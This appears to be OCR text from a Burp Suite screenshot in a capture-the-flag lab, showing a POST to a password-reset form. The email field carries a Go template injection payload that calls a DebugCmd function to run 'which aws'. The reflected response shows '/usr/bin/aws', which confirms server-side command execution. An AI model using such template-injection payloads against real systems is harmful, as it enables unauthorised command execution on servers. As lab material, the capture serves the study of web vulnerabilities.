 Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "which aws" }}
Response
Raw Headers Hex Render
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100"
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="for
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /usr/bin/aws
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="subm
Login
</button>
44 </form>
45 </div>